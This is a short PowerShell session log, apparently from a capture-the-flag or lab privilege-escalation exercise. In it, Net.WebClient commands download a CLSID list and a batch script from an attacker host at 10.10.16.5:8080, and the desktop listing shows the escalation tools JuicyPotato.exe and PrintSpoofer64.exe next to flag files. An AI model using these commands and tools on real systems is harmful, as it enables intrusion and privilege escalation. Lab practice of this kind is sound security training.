 PS C:\Users\Destitute\Desktop> powershell "(New-Object Net.WebClient).DownloadFile('http://10.10.16.5:8080/CLSID_Win10Enterprise.list', 'C:\Users\Destitute\Desktop\CLSID.list')"
PS C:\Users\Destitute\Desktop> powershell "(New-Object Net.WebClient).DownloadFile('http://10.10.16.5:8080/test_clsid.bat', 'C:\Users\Destitute\Desktop\test_clsid.bat')"
PS C:\Users\Destitute\Desktop> dir
Directory: C:\Users\Destitute\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 20/07/2023 22:38 27924 CLSID.list
-a---- 20/07/2023 21:50 347648 JuicyPotato.exe
-a---- 20/07/2023 22:15 27136 PrintSpoofer64.exe
-a---- 20/07/2023 19:19 34 proof.txt
-a---- 20/07/2023 22:38 285 test_clsid.bat
-ar--l 02/11/2022 14:55 0 user.txt